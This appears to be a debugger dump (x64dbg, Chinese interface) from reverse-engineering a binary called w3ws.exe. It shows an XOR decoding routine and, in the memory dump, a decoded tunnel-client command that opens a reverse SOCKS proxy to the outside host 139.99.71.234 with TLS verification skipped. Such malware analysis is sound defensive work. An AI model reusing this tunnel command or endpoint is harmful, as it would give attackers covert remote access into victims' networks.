 CPU 日志 备注 断点 内存映射 调用堆栈 SEH 脚本 符号 源代码
00000000008475FE CC int3
00000000008475FF CC int3
0000000000847600 48:83EC 18 sub rsp,18
0000000000847604 48:896C24 10 mov qword ptr ss:[rsp+10],rbp
0000000000847609 48:8D6C24 10 lea rbp,qword ptr ss:[rsp+10]
000000000084760E 48:8B5424 28 mov rdx,qword ptr ss:[rsp+28]
0000000000847613 48:8B5C24 20 mov rbx,qword ptr ss:[rsp+20]
0000000000847618 48:8B7424 40 mov rsi,qword ptr ss:[rsp+40]
000000000084761D 48:8B7C24 38 mov rdi,qword ptr ss:[rsp+38]
0000000000847622 31C0 xor eax,eax
0000000000847624 EB 13 jmp w3ws.847639
0000000000847626 44:0FB61417 movzx r10d,byte ptr ds:[rdi+rdx]
000000000084762B 45:31D0 xor r8d,r10d
000000000084762E 44:88040B mov byte ptr ds:[rbx+rcx],r8b
0000000000847632 48:8D41 01 lea rax,qword ptr ds:[rcx+1]
0000000000847636 4C:89CA mov rdx,r9
0000000000847639 48:39D0 cmp rax,rdx
000000000084763C 7D 1C jge w3ws.84765A
000000000084763E 44:0FB60403 movzx r8d,byte ptr ds:[rbx+rax]
0000000000847643 48:85F6 test rsi,rsi
0000000000847646 74 3D je w3ws.847685
0000000000847648 48:89C1 mov rcx,rax
000000000084764B 49:89D1 mov r9,rdx
000000000084764E 48:99 cqo
0000000000847650 48:F7FE idiv rsi
0000000000847653 48:39F2 cmp rdx,rsi
0000000000847656 72 CE jb w3ws.847626
0000000000847658 EB 1E jmp w3ws.847678
000000000084765A 48:895C24 50 mov qword ptr ss:[rsp+50],rbx
000000000084765F 48:895424 58 mov qword ptr ss:[rsp+58],rdx
0000000000847664 48:8B4424 30 mov rax,qword ptr ss:[rsp+30]
0000000000847669 48:894424 60 mov qword ptr ss:[rsp+60],rax
000000000084766E 48:8B6C24 10 mov rbp,qword ptr ss:[rsp+10]
0000000000847673 48:83C4 18 add rsp,18
RIP 0000000000847677 C3 ret
0000000000847678 48:89D0 mov rax,rdx
000000000084767B 48:89F1 mov rcx,rsi
000000000084767E 66:90 nop
0000000000847680 E8 BB44C2FF call w3ws.46BB40
0000000000847685 E8 56FABEFF call w3ws.4370E0
000000000084768A 90 nop
000000000084768B CC int3
000000000084768C CC int3
000000000084768D CC int3
000000000084768E CC int3
000000000084768F CC int3
0000000000847690 CC int3
0000000000847691 CC int3
0000000000847692 CC int3
0000000000847693 CC int3
0000000000847694 CC int3
r8d=0
r10d=3
.text:000000000084762B w3ws.exe:$44762B #446C2B
转储 1 转储 2 转储 3 转储 4 转储 5 监视 1 [x=] 局部 结构体
地址 十六进制 ASCII
0000000000BEA390 63 6C 69 65 6E 74 20 2D 2D 74 6C 73 2D 73 6B 69 client --tls-ski
0000000000BEA3A0 70 2D 76 65 72 69 66 79 20 2D 2D 66 69 6E 67 65 p-verify --finge
0000000000BEA3B0 72 70 72 69 6E 74 20 4F 51 4F 49 34 78 6C 6A 5A rprint OQOI4xljZ
0000000000BEA3C0 6F 39 47 64 31 5A 2F 43 48 63 66 6D 2F 4B 6B 45 o9Gd1Z/CHcfm/KkE
0000000000BEA3D0 50 73 73 62 70 45 67 2F 7A 63 49 48 71 34 6C 71 PssbpEg/zcIHq4lq
0000000000BEA3E0 42 6B 3D 20 2D 2D 6D 61 78 2D 72 65 74 72 79 2D Bk= --max-retry-
0000000000BEA3F0 69 6E 74 65 72 76 61 6C 20 36 30 6D 20 68 74 74 interval 60m htt
0000000000BEA400 70 73 3A 2F 2F 31 33 39 2E 39 39 2E 37 31 2E 32 ps://139.99.71.2
0000000000BEA410 33 34 20 52 3A 31 30 38 30 3A 73 6F 63 6B 73 00 34 R:1080:socks.